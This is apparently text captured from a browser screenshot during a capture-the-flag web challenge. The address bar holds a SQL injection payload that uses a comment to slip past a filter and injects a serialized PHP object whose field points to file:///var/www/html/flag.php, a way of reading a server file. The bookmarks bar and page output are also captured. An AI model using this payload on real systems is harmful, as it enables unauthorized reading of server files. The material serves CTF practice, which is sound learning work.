 User
61.147.171.105:62675/view.php?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF - 竞赛列表 GitHub CTFHub Gitee - 基于 Git 的代...
username age blog
2 19 file:///var/www/html/flag.php
the contents of his/her blog